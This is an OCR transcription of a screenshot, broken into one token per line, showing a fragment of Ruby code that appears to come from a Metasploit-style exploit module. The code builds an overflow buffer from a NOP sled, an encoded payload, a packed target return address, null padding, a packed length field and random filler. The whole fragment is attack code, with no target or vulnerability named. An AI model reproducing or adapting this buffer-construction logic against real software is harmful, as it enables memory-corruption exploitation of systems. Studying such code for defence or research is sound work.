
# It will return into this nop 
block
		buf 
<
<
make_nops
(
length 
-
payload
.
encoded
.
length 
-
4
)
# Payload
		buf 
<
<
 payload
.
encoded

# Target
		buf 
<
<
[
target
.
ret
]
.
pack
(
'V'
)
# Padding
		buf 
<
<
"\x00"
*
 padding

# Length
		buf 
<
<
[
1024
]
.
pack
(
'N'
)
# Random alpha data
		buf 
<
<
rand_text_alpha
(
1024
)